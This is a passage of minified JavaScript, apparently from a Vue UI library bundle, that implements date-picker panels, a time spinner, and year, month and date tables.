el-icon-arrow-left",attrs:{type:"button","aria-label":e.t("el.datepicker.prevMonth")},on:{click:e.prevMonth}}),i("span",{staticClass:"el-date-picker__header-label",attrs:{role:"button"},on:{click:e.showYearPicker}},[e._v(e._s(e.yearLabel))]),i("span",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],staticClass:"el-date-picker__header-label",class:{active:"month"===e.currentView},attrs:{role:"button"},on:{click:e.showMonthPicker}},[e._v(e._s(e.t("el.datepicker.month"+(e.month+1))))]),i("button",{staticClass:"el-picker-panel__icon-btn el-date-picker__next-btn el-icon-d-arrow-right",attrs:{type:"button","aria-label":e.t("el.datepicker.nextYear")},on:{click:e.nextYear}}),i("button",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],staticClass:"el-picker-panel__icon-btn el-date-picker__next-btn el-icon-arrow-right",attrs:{type:"button","aria-label":e.t("el.datepicker.nextMonth")},on:{click:e.nextMonth}})]),i("div",{staticClass:"el-picker-panel__content"},[i("date-table",{directives:[{name:"show",rawName:"v-show",value:"date"===e.currentView,expression:"currentView === 'date'"}],attrs:{"selection-mode":e.selectionMode,"first-day-of-week":e.firstDayOfWeek,value:e.value,"default-value":e.defaultValue?new Date(e.defaultValue):null,date:e.date,"cell-class-name":e.cellClassName,"disabled-date":e.disabledDate},on:{pick:e.handleDatePick}}),i("year-table",{directives:[{name:"show",rawName:"v-show",value:"year"===e.currentView,expression:"currentView === 'year'"}],attrs:{"selection-mode":e.selectionMode,value:e.value,"default-value":e.defaultValue?new Date(e.defaultValue):null,date:e.date,"disabled-date":e.disabledDate},on:{pick:e.handleYearPick}}),i("month-table",{directives:[{name:"show",rawName:"v-show",value:"month"===e.currentView,expression:"currentView === 'month'"}],attrs:{"selection-mode":e.selectionMode,value:e.value,"default-value":e.defaultValue?new Date(e.defaultValue):null,date:e.date,"disabled-date":e.disabledDate},on:{pick:e.handleMonthPick}})],1)])],2),i("div",{directives:[{name:"show",rawName:"v-show",value:e.footerVisible&&("date"===e.currentView||"month"===e.currentView||"year"===e.currentView),expression:"footerVisible && (currentView === 'date' || currentView === 'month' || currentView === 'year')"}],staticClass:"el-picker-panel__footer"},[i("el-button",{directives:[{name:"show",rawName:"v-show",value:"dates"!==e.selectionMode&&"months"!==e.selectionMode&&"years"!==e.selectionMode,expression:"selectionMode !== 'dates' && selectionMode !== 'months' && selectionMode !== 'years'"}],staticClass:"el-picker-panel__link-btn",attrs:{size:"mini",type:"text"},on:{click:e.changeToNow}},[e._v("\n        "+e._s(e.t("el.datepicker.now"))+"\n      ")]),i("el-button",{staticClass:"el-picker-panel__link-btn",attrs:{plain:"",size:"mini"},on:{click:e.confirm}},[e._v("\n        "+e._s(e.t("el.datepicker.confirm"))+"\n      ")])],1)])])};es._withStripped=!0;var ts=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-time-panel el-popper",class:e.popperClass},[i("div",{staticClass:"el-time-panel__content",class:{"has-seconds":e.showSeconds}},[i("time-spinner",{ref:"spinner",attrs:{"arrow-control":e.useArrow,"show-seconds":e.showSeconds,"am-pm-mode":e.amPmMode,date:e.date},on:{change:e.handleChange,"select-range":e.setSelectionRange}})],1),i("div",{staticClass:"el-time-panel__footer"},[i("button",{staticClass:"el-time-panel__btn cancel",attrs:{type:"button"},on:{click:e.handleCancel}},[e._v(e._s(e.t("el.datepicker.cancel")))]),i("button",{staticClass:"el-time-panel__btn",class:{confirm:!e.disabled},attrs:{type:"button"},on:{click:function(t){e.handleConfirm()}}},[e._v(e._s(e.t("el.datepicker.confirm")))])])])])};ts._withStripped=!0;var is=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-time-spinner",class:{"has-seconds":e.showSeconds}},[e.arrowControl?e._e():[i("el-scrollbar",{ref:"hours",staticClass:"el-time-spinner__wrapper",attrs:{"wrap-style":"max-height: inherit;","view-class":"el-time-spinner__list",noresize:"",tag:"ul"},nativeOn:{mouseenter:function(t){e.emitSelectRange("hours")},mousemove:function(t){e.adjustCurrentSpinner("hours")}}},e._l(e.hoursList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:n===e.hours,disabled:t},on:{click:function(i){e.handleClick("hours",{value:n,disabled:t})}}},[e._v(e._s(("0"+(e.amPmMode?n%12||12:n)).slice(-2))+e._s(e.amPm(n)))])}),0),i("el-scrollbar",{ref:"minutes",staticClass:"el-time-spinner__wrapper",attrs:{"wrap-style":"max-height: inherit;","view-class":"el-time-spinner__list",noresize:"",tag:"ul"},nativeOn:{mouseenter:function(t){e.emitSelectRange("minutes")},mousemove:function(t){e.adjustCurrentSpinner("minutes")}}},e._l(e.minutesList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:n===e.minutes,disabled:!t},on:{click:function(t){e.handleClick("minutes",{value:n,disabled:!1})}}},[e._v(e._s(("0"+n).slice(-2)))])}),0),i("el-scrollbar",{directives:[{name:"show",rawName:"v-show",value:e.showSeconds,expression:"showSeconds"}],ref:"seconds",staticClass:"el-time-spinner__wrapper",attrs:{"wrap-style":"max-height: inherit;","view-class":"el-time-spinner__list",noresize:"",tag:"ul"},nativeOn:{mouseenter:function(t){e.emitSelectRange("seconds")},mousemove:function(t){e.adjustCurrentSpinner("seconds")}}},e._l(60,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:n===e.seconds},on:{click:function(t){e.handleClick("seconds",{value:n,disabled:!1})}}},[e._v(e._s(("0"+n).slice(-2)))])}),0)],e.arrowControl?[i("div",{staticClass:"el-time-spinner__wrapper is-arrow",on:{mouseenter:function(t){e.emitSelectRange("hours")}}},[i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-time-spinner__arrow el-icon-arrow-up"}),i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-time-spinner__arrow el-icon-arrow-down"}),i("ul",{ref:"hours",staticClass:"el-time-spinner__list"},e._l(e.arrowHourList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:t===e.hours,disabled:e.hoursList[t]}},[e._v(e._s(void 0===t?"":("0"+(e.amPmMode?t%12||12:t)).slice(-2)+e.amPm(t)))])}),0)]),i("div",{staticClass:"el-time-spinner__wrapper is-arrow",on:{mouseenter:function(t){e.emitSelectRange("minutes")}}},[i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-time-spinner__arrow el-icon-arrow-up"}),i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-time-spinner__arrow el-icon-arrow-down"}),i("ul",{ref:"minutes",staticClass:"el-time-spinner__list"},e._l(e.arrowMinuteList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:t===e.minutes}},[e._v("\n          "+e._s(void 0===t?"":("0"+t).slice(-2))+"\n        ")])}),0)]),e.showSeconds?i("div",{staticClass:"el-time-spinner__wrapper is-arrow",on:{mouseenter:function(t){e.emitSelectRange("seconds")}}},[i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-time-spinner__arrow el-icon-arrow-up"}),i("i",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-time-spinner__arrow el-icon-arrow-down"}),i("ul",{ref:"seconds",staticClass:"el-time-spinner__list"},e._l(e.arrowSecondList,function(t,n){return i("li",{key:n,staticClass:"el-time-spinner__item",class:{active:t===e.seconds}},[e._v("\n          "+e._s(void 0===t?"":("0"+t).slice(-2))+"\n        ")])}),0)]):e._e()]:e._e()],2)};is._withStripped=!0;var ns=r({components:{ElScrollbar:et},directives:{repeatClick:wi},props:{date:{},defaultValue:{},showSeconds:{type:Boolean,default:!0},arrowControl:Boolean,amPmMode:{type:String,default:""}},computed:{hours:function(){return this.date.getHours()},minutes:function(){return this.date.getMinutes()},seconds:function(){return this.date.getSeconds()},hoursList:function(){return function(e){var t=[],i=[];if((e||[]).forEach(function(e){var t=e.map(function(e){return e.getHours()});i=i.concat(function(e,t){for(var i=[],n=e;n<=t;n++)i.push(n);return i}(t[0],t[1]))}),i.length)for(var n=0;n<24;n++)t[n]=-1===i.indexOf(n);else for(var r=0;r<24;r++)t[r]=!1;return t}(this.selectableRange)},minutesList:function(){return e=this.selectableRange,t=this.hours,i=new Array(60),e.length>0?e.forEach(function(e){var n=e[0],r=e[1],s=n.getHours(),a=n.getMinutes(),o=r.getHours(),l=r.getMinutes();s===t&&o!==t?_r(i,a,60,!0):s===t&&o===t?_r(i,a,l+1,!0):s!==t&&o===t?_r(i,0,l+1,!0):s<t&&o>t&&_r(i,0,60,!0)}):_r(i,0,60,!0),i;var e,t,i},arrowHourList:function(){var e=this.hours;return[e>0?e-1:void 0,e,e<23?e+1:void 0]},arrowMinuteList:function(){var e=this.minutes;return[e>0?e-1:void 0,e,e<59?e+1:void 0]},arrowSecondList:function(){var e=this.seconds;return[e>0?e-1:void 0,e,e<59?e+1:void 0]}},data:function(){return{selectableRange:[],currentScrollbar:null}},mounted:function(){var e=this;this.$nextTick(function(){!e.arrowControl&&e.bindScrollEvent()})},methods:{increase:function(){this.scrollDown(1)},decrease:function(){this.scrollDown(-1)},modifyDateField:function(e,t){switch(e){case"hours":this.$emit("change",kr(this.date,t,this.minutes,this.seconds));break;case"minutes":this.$emit("change",kr(this.date,this.hours,t,this.seconds));break;case"seconds":this.$emit("change",kr(this.date,this.hours,this.minutes,t))}},handleClick:function(e,t){var i=t.value;t.disabled||(this.modifyDateField(e,i),this.emitSelectRange(e),this.adjustSpinner(e,i))},emitSelectRange:function(e){"hours"===e?this.$emit("select-range",0,2):"minutes"===e?this.$emit("select-range",3,5):"seconds"===e&&this.$emit("select-range",6,8),this.currentScrollbar=e},bindScrollEvent:function(){var e=this,t=function(t){e.$refs[t].wrap.onscroll=function(i){e.handleScroll(t,i)}};t("hours"),t("minutes"),t("seconds")},handleScroll:function(e){var t=Math.min(Math.round((this.$refs[e].wrap.scrollTop-(.5*this.scrollBarHeight(e)-10)/this.typeItemHeight(e)+3)/this.typeItemHeight(e)),"hours"===e?23:59);this.modifyDateField(e,t)},adjustSpinners:function(){this.adjustSpinner("hours",this.hours),this.adjustSpinner("minutes",this.minutes),this.adjustSpinner("seconds",this.seconds)},adjustCurrentSpinner:function(e){this.adjustSpinner(e,this[e])},adjustSpinner:function(e,t){if(!this.arrowControl){var i=this.$refs[e].wrap;i&&(i.scrollTop=Math.max(0,t*this.typeItemHeight(e)))}},scrollDown:function(e){var t=this;this.currentScrollbar||this.emitSelectRange("hours");var i=this.currentScrollbar,n=this.hoursList,r=this[i];if("hours"===this.currentScrollbar){var s=Math.abs(e);e=e>0?1:-1;for(var a=n.length;a--&&s;)n[r=(r+e+n.length)%n.length]||s--;if(n[r])return}else r=(r+e+60)%60;this.modifyDateField(i,r),this.adjustSpinner(i,r),this.$nextTick(function(){return t.emitSelectRange(t.currentScrollbar)})},amPm:function(e){if(!("a"===this.amPmMode.toLowerCase()))return"";var t=e<12?" am":" pm";return"A"===this.amPmMode&&(t=t.toUpperCase()),t},typeItemHeight:function(e){return this.$refs[e].$el.querySelector("li").offsetHeight},scrollBarHeight:function(e){return this.$refs[e].$el.offsetHeight}}},is,[],!1,null,null,null);ns.options.__file="packages/date-picker/src/basic/time-spinner.vue";var rs=ns.exports,ss=r({mixins:[Y],components:{TimeSpinner:rs},props:{visible:Boolean,timeArrowControl:Boolean},watch:{visible:function(e){var t=this;e?(this.oldValue=this.value,this.$nextTick(function(){return t.$refs.spinner.emitSelectRange("hours")})):this.needInitAdjust=!0},value:function(e){var t=this,i=void 0;e instanceof Date?i=$r(e,this.selectableRange,this.format):e||(i=this.defaultValue?new Date(this.defaultValue):new Date),this.date=i,this.visible&&this.needInitAdjust&&(this.$nextTick(function(e){return t.adjustSpinners()}),this.needInitAdjust=!1)},selectableRange:function(e){this.$refs.spinner.selectableRange=e},defaultValue:function(e){dr(this.value)||(this.date=e?new Date(e):new Date)}},data:function(){return{popperClass:"",format:"HH:mm:ss",value:"",defaultValue:null,date:new Date,oldValue:new Date,selectableRange:[],selectionRange:[0,2],disabled:!1,arrowControl:!1,needInitAdjust:!0}},computed:{showSeconds:function(){return-1!==(this.format||"").indexOf("ss")},useArrow:function(){return this.arrowControl||this.timeArrowControl||!1},amPmMode:function(){return-1!==(this.format||"").indexOf("A")?"A":-1!==(this.format||"").indexOf("a")?"a":""}},methods:{handleCancel:function(){this.$emit("pick",this.oldValue,!1)},handleChange:function(e){this.visible&&(this.date=Er(e),this.isValidValue(this.date)&&this.$emit("pick",this.date,!0))},setSelectionRange:function(e,t){this.$emit("select-range",e,t),this.selectionRange=[e,t]},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(!t){var i=Er($r(this.date,this.selectableRange,this.format));this.$emit("pick",i,e,t)}},handleKeydown:function(e){var t=e.keyCode,i={38:-1,40:1,37:-1,39:1};if(37===t||39===t){var n=i[t];return this.changeSelectionRange(n),void e.preventDefault()}if(38===t||40===t){var r=i[t];return this.$refs.spinner.scrollDown(r),void e.preventDefault()}},isValidValue:function(e){return Tr(e,this.selectableRange,this.format)},adjustSpinners:function(){return this.$refs.spinner.adjustSpinners()},changeSelectionRange:function(e){var t=[0,3].concat(this.showSeconds?[6]:[]),i=["hours","minutes"].concat(this.showSeconds?["seconds"]:[]),n=(t.indexOf(this.selectionRange[0])+e+t.length)%t.length;this.$refs.spinner.emitSelectRange(i[n])}},mounted:function(){var e=this;this.$nextTick(function(){return e.handleConfirm(!0,!0)}),this.$emit("mounted")}},ts,[],!1,null,null,null);ss.options.__file="packages/date-picker/src/panel/time.vue";var as=ss.exports,os=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("table",{staticClass:"el-year-table",on:{click:e.handleYearTableClick}},[i("tbody",[i("tr",[i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+0)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+1)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+1))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+2)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+2))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+3)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+3))])])]),i("tr",[i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+4)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+4))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+5)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+5))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+6)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+6))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+7)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+7))])])]),i("tr",[i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+8)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+8))])]),i("td",{staticClass:"available",class:e.getCellStyle(e.startYear+9)},[i("a",{staticClass:"cell"},[e._v(e._s(e.startYear+9))])]),i("td"),i("td")])])])};os._withStripped=!0;var ls=r({props:{disabledDate:{},value:{},defaultValue:{validator:function(e){return null===e||e instanceof Date&&dr(e)}},date:{},selectionMode:{}},computed:{startYear:function(){return 10*Math.floor(this.date.getFullYear()/10)}},methods:{getCellStyle:function(e){var t={},i=new Date;return t.disabled="function"==typeof this.disabledDate&&function(e){var t=function(e){return e%400==0||e%100!=0&&e%4==0?366:365}(e),i=new Date(e,0,1);return xr(t).map(function(e){return br(i,e)})}(e).every(this.disabledDate),t.current=T(N(this.value),function(t){return t.getFullYear()===e})>=0,t.today=i.getFullYear()===e,t.default=this.defaultValue&&this.defaultValue.getFullYear()===e,t},handleYearTableClick:function(e){var t=e.target;if("A"===t.tagName){if(fe(t.parentNode,"disabled"))return;var i=t.textContent||t.innerText;if("years"===this.selectionMode){var n=this.value||[],r=T(n,function(e){return e.getFullYear()===Number(i)}),s=r>-1?[].concat(n.slice(0,r),n.slice(r+1)):[].concat(n,[new Date(i)]);this.$emit("pick",s)}else this.$emit("pick",Number(i))}}}},os,[],!1,null,null,null);ls.options.__file="packages/date-picker/src/basic/year-table.vue";var us=ls.exports,cs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("table",{staticClass:"el-month-table",on:{click:e.handleMonthTableClick,mousemove:e.handleMouseMove}},[i("tbody",e._l(e.rows,function(t,n){return i("tr",{key:n},e._l(t,function(t,n){return i("td",{key:n,class:e.getCellStyle(t)},[i("div",[i("a",{staticClass:"cell"},[e._v(e._s(e.t("el.datepicker.months."+e.months[t.text])))])])])}),0)}),0)])};cs._withStripped=!0;var hs=function(e){return new Date(e.getFullYear(),e.getMonth())},ds=function(e){return"number"==typeof e||"string"==typeof e?hs(new Date(e)).getTime():e instanceof Date?hs(e).getTime():NaN},ps=r({props:{disabledDate:{},value:{},selectionMode:{default:"month"},minDate:{},maxDate:{},defaultValue:{validator:function(e){return null===e||dr(e)||Array.isArray(e)&&e.every(dr)}},date:{},rangeState:{default:function(){return{endDate:null,selecting:!1}}}},mixins:[Y],watch:{"rangeState.endDate":function(e){this.markRange(this.minDate,e)},minDate:function(e,t){ds(e)!==ds(t)&&this.markRange(this.minDate,this.maxDate)},maxDate:function(e,t){ds(e)!==ds(t)&&this.markRange(this.minDate,this.maxDate)}},data:function(){return{months:["jan","feb","mar","apr","may","jun","jul","aug","sep","oct","nov","dec"],tableRows:[[],[],[]],lastRow:null,lastColumn:null}},methods:{cellMatchesDate:function(e,t){var i=new Date(t);return this.date.getFullYear()===i.getFullYear()&&Number(e.text)===i.getMonth()},getCellStyle:function(e){var t=this,i={},n=this.date.getFullYear(),r=new Date,s=e.text,a=this.defaultValue?Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue]:[];return i.disabled="function"==typeof this.disabledDate&&function(e,t){var i=vr(e,t),n=new Date(e,t,1);return xr(i).map(function(e){return br(n,e)})}(n,s).every(this.disabledDate),i.current=T(N(this.value),function(e){return e.getFullYear()===n&&e.getMonth()===s})>=0,i.today=r.getFullYear()===n&&r.getMonth()===s,i.default=a.some(function(i){return t.cellMatchesDate(e,i)}),e.inRange&&(i["in-range"]=!0,e.start&&(i["start-date"]=!0),e.end&&(i["end-date"]=!0)),i},getMonthOfCell:function(e){var t=this.date.getFullYear();return new Date(t,e,1)},markRange:function(e,t){e=ds(e),t=ds(t)||e;var i=[Math.min(e,t),Math.max(e,t)];e=i[0],t=i[1];for(var n=this.rows,r=0,s=n.length;r<s;r++)for(var a=n[r],o=0,l=a.length;o<l;o++){var u=a[o],c=4*r+o,h=new Date(this.date.getFullYear(),c).getTime();u.inRange=e&&h>=e&&h<=t,u.start=e&&h===e,u.end=t&&h===t}},handleMouseMove:function(e){if(this.rangeState.selecting){var t=e.target;if("A"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName){var i=t.parentNode.rowIndex,n=t.cellIndex;this.rows[i][n].disabled||i===this.lastRow&&n===this.lastColumn||(this.lastRow=i,this.lastColumn=n,this.$emit("changerange",{minDate:this.minDate,maxDate:this.maxDate,rangeState:{selecting:!0,endDate:this.getMonthOfCell(4*i+n)}}))}}},handleMonthTableClick:function(e){var t=e.target;if("A"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName&&!fe(t,"disabled")){var i,n,r,s=t.cellIndex,a=4*t.parentNode.rowIndex+s,o=this.getMonthOfCell(a);if("range"===this.selectionMode)this.rangeState.selecting?(o>=this.minDate?this.$emit("pick",{minDate:this.minDate,maxDate:o}):this.$emit("pick",{minDate:o,maxDate:this.minDate}),this.rangeState.selecting=!1):(this.$emit("pick",{minDate:o,maxDate:null}),this.rangeState.selecting=!0);else if("months"===this.selectionMode){var l=this.value||[],u=this.date.getFullYear(),c=T(l,function(e){return e.getFullYear()===u&&e.getMonth()===a})>=0?(i=l,(r="function"==typeof(n=function(e){return e.getTime()===o.getTime()})?T(i,n):i.indexOf(n))>=0?[].concat(i.slice(0,r),i.slice(r+1)):i):[].concat(l,[o]);this.$emit("pick",c)}else this.$emit("pick",a)}}},computed:{rows:function(){for(var e=this,t=this.tableRows,i=this.disabledDate,n=[],r=ds(new Date),s=0;s<3;s++)for(var a=t[s],o=function(t){var o=a[t];o||(o={row:s,column:t,type:"normal",inRange:!1,start:!1,end:!1}),o.type="normal";var l=4*s+t,u=new Date(e.date.getFullYear(),l).getTime();o.inRange=u>=ds(e.minDate)&&u<=ds(e.maxDate),o.start=e.minDate&&u===ds(e.minDate),o.end=e.maxDate&&u===ds(e.maxDate),u===r&&(o.type="today"),o.text=l;var c=new Date(u);o.disabled="function"==typeof i&&i(c),o.selected=M(n,function(e){return e.getTime()===c.getTime()}),e.$set(a,t,o)},l=0;l<4;l++)o(l);return t}}},cs,[],!1,null,null,null);ps.options.__file="packages/date-picker/src/basic/month-table.vue";var fs=ps.exports,ms=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("table",{staticClass:"el-date-table",class:{"is-week-mode":"week"===e.selectionMode},attrs:{cellspacing:"0",cellpadding:"0"},on:{click:e.handleClick,mousemove:e.handleMouseMove}},[i("tbody",[i("tr",[e.showWeekNumber?i("th",[e._v(e._s(e.t("el.datepicker.week")))]):e._e(),e._l(e.WEEKS,function(t,n){return i("th",{key:n},[e._v(e._s(e.t("el.datepicker.weeks."+t)))])})],2),e._l(e.rows,function(t,n){return i("tr",{key:n,staticClass:"el-date-table__row",class:{current:e.isWeekActive(t[1])}},e._l(t,function(t,n){return i("td",{key:n,class:e.getCellClasses(t)},[i("div",[i("span",[e._v("\n          "+e._s(t.text)+"\n        ")])])])}),0)})],2)])};ms._withStripped=!0;var vs=["sun","mon","tue","wed","thu","fri","sat"],gs=function(e){return"number"==typeof e||"string"==typeof e?Dr(new Date(e)).getTime():e instanceof Date?Dr(e).getTime():NaN},ys=r({mixins:[Y],props:{firstDayOfWeek:{default:7,type:Number,validator:function(e){return e>=1&&e<=7}},value:{},defaultValue:{validator:function(e){return null===e||dr(e)||Array.isArray(e)&&e.every(dr)}},date:{},selectionMode:{default:"day"},showWeekNumber:{type:Boolean,default:!1},disabledDate:{},cellClassName:{},minDate:{},maxDate:{},rangeState:{default:function(){return{endDate:null,selecting:!1}}}},computed:{offsetDay:function(){var e=this.firstDayOfWeek;return e>3?7-e:-e},WEEKS:function(){var e=this.firstDayOfWeek;return vs.concat(vs).slice(e,e+7)},year:function(){return this.date.getFullYear()},month:function(){return this.date.getMonth()},startDate:function(){return e=this.year,t=this.month,i=new Date(e,t,1),n=i.getDay(),yr(i,0===n?7:n);var e,t,i,n},rows:function(){var e=this,t=new Date(this.year,this.month,1),i=gr(t),n=vr(t.getFullYear(),t.getMonth()),r=vr(t.getFullYear(),0===t.getMonth()?11:t.getMonth()-1);i=0===i?7:i;for(var s=this.offsetDay,a=this.tableRows,o=1,l=this.startDate,u=this.disabledDate,c=this.cellClassName,h="dates"===this.selectionMode?N(this.value):[],d=gs(new Date),p=0;p<6;p++){var f=a[p];this.showWeekNumber&&(f[0]||(f[0]={type:"week",text:wr(br(l,7*p+1))}));for(var m=function(t){var a=f[e.showWeekNumber?t+1:t];a||(a={row:p,column:t,type:"normal",inRange:!1,start:!1,end:!1}),a.type="normal";var m=br(l,7*p+t-s).getTime();if(a.inRange=m>=gs(e.minDate)&&m<=gs(e.maxDate),a.start=e.minDate&&m===gs(e.minDate),a.end=e.maxDate&&m===gs(e.maxDate),m===d&&(a.type="today"),p>=0&&p<=1){var v=i+s<0?7+i+s:i+s;t+7*p>=v?a.text=o++:(a.text=r-(v-t%7)+1+7*p,a.type="prev-month")}else o<=n?a.text=o++:(a.text=o++-n,a.type="next-month");var g=new Date(m);a.disabled="function"==typeof u&&u(g),a.selected=M(h,function(e){return e.getTime()===g.getTime()}),a.customClass="function"==typeof c&&c(g),e.$set(f,e.showWeekNumber?t+1:t,a)},v=0;v<7;v++)m(v);if("week"===this.selectionMode){var g=this.showWeekNumber?1:0,y=this.showWeekNumber?7:6,b=this.isWeekActive(f[g+1]);f[g].inRange=b,f[g].start=b,f[y].inRange=b,f[y].end=b}}return a}},watch:{"rangeState.endDate":function(e){this.markRange(this.minDate,e)},minDate:function(e,t){gs(e)!==gs(t)&&this.markRange(this.minDate,this.maxDate)},maxDate:function(e,t){gs(e)!==gs(t)&&this.markRange(this.minDate,this.maxDate)}},data:function(){return{tableRows:[[],[],[],[],[],[]],lastRow:null,lastColumn:null}},methods:{cellMatchesDate:function(e,t){var i=new Date(t);return this.year===i.getFullYear()&&this.month===i.getMonth()&&Number(e.text)===i.getDate()},getCellClasses:function(e){var t=this,i=this.selectionMode,n=this.defaultValue?Array.isArray(this.defaultValue)?this.defaultValue:[this.defaultValue]:[],r=[];return"normal"!==e.type&&"today"!==e.type||e.disabled?r.push(e.type):(r.push("available"),"today"===e.type&&r.push("today")),"normal"===e.type&&n.some(function(i){return t.cellMatchesDate(e,i)})&&r.push("default"),"day"!==i||"normal"!==e.type&&"today"!==e.type||!this.cellMatchesDate(e,this.value)||r.push("current"),!e.inRange||"normal"!==e.type&&"today"!==e.type&&"week"!==this.selectionMode||(r.push("in-range"),e.start&&r.push("start-date"),e.end&&r.push("end-date")),e.disabled&&r.push("disabled"),e.selected&&r.push("selected"),e.customClass&&r.push(e.customClass),r.join(" ")},getDateOfCell:function(e,t){var i=7*e+(t-(this.showWeekNumber?1:0))-this.offsetDay;return br(this.startDate,i)},isWeekActive:function(e){if("week"!==this.selectionMode)return!1;var t=new Date(this.year,this.month,1),i=t.getFullYear(),n=t.getMonth();if("prev-month"===e.type&&(t.setMonth(0===n?11:n-1),t.setFullYear(0===n?i-1:i)),"next-month"===e.type&&(t.setMonth(11===n?0:n+1),t.setFullYear(11===n?i+1:i)),t.setDate(parseInt(e.text,10)),dr(this.value)){var r=(this.value.getDay()-this.firstDayOfWeek+7)%7-1;return yr(this.value,r).getTime()===t.getTime()}return!1},markRange:function(e,t){e=gs(e),t=gs(t)||e;var i=[Math.min(e,t),Math.max(e,t)];e=i[0],t=i[1];for(var n=this.startDate,r=this.rows,s=0,a=r.length;s<a;s++)for(var o=r[s],l=0,u=o.length;l<u;l++)if(!this.showWeekNumber||0!==l){var c=o[l],h=7*s+l+(this.showWeekNumber?-1:0),d=br(n,h-this.offsetDay).getTime();c.inRange=e&&d>=e&&d<=t,c.start=e&&d===e,c.end=t&&d===t}},handleMouseMove:function(e){if(this.rangeState.selecting){var t=e.target;if("SPAN"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName){var i=t.parentNode.rowIndex-1,n=t.cellIndex;this.rows[i][n].disabled||i===this.lastRow&&n===this.lastColumn||(this.lastRow=i,this.lastColumn=n,this.$emit("changerange",{minDate:this.minDate,maxDate:this.maxDate,rangeState:{selecting:!0,endDate:this.getDateOfCell(i,n)}}))}}},handleClick:function(e){var t=e.target;if("SPAN"===t.tagName&&(t=t.parentNode.parentNode),"DIV"===t.tagName&&(t=t.parentNode),"TD"===t.tagName){var i=t.parentNode.rowIndex-1,n="week"===this.selectionMode?1:t.cellIndex,r=this.rows[i][n];if(!r.disabled&&"week"!==r.type){var s,a,o,l=this.getDateOfCell(i,n);if("range"===this.selectionMode)this.rangeState.selecting?(l>=this.minDate?this.$emit("pick",{minDate:this.minDate,maxDate:l}):this.$emit("pick",{minDate:l,maxDate:this.minDate}),this.rangeState.selecting=!1):(this.$emit("pick",{minDate:l,maxDate:null}),this.rangeState.selecting=!0);else if("day"===this.selectionMode)this.$emit("pick",l);else if("week"===this.selectionMode){var u=wr(l),c=l.getFullYear()+"w"+u;this.$emit("pick",{year:l.getFullYear(),week:u,value:c,date:l})}else if("dates"===this.selectionMode){var h=this.value||[],d=r.selected?(s=h,(o="function"==typeof(a=function(e){return e.getTime()===l.getTime()})?T(s,a):s.indexOf(a))>=0?[].concat(s.slice(0,o),s.slice(o+1)):s):[].concat(h,[l]);this.$emit("pick",d)}}}}}},ms,[],!1,null,null,null);ys.options.__file="packages/date-picker/src/basic/date-table.vue";var bs=ys.exports,ws=r({mixins:[Y],directives:{Clickoutside:lt},watch:{showTime:function(e){var t=this;e&&this.$nextTick(function(e){var i=t.$refs.input.$el;i&&(t.pickerWidth=i.getBoundingClientRect().width+10)})},value:function(e){"dates"===this.selectionMode&&this.value||"months"===this.selectionMode&&this.value||"years"===this.selectionMode&&this.value||(dr(e)?this.date=new Date(e):this.date=this.getDefaultValue())},defaultValue:function(e){dr(this.value)||(this.date=e?new Date(e):new Date)},timePickerVisible:function(e){var t=this;e&&this.$nextTick(function(){return t.$refs.timepicker.adjustSpinners()})},selectionMode:function(e){"month"===e?"year"===this.currentView&&"month"===this.currentView||(this.currentView="month"):"dates"===e?this.currentView="date":"years"===e?this.currentView="year":"months"===e&&(this.currentView="month")}},methods:{proxyTimePickerDataProperties:function(){var 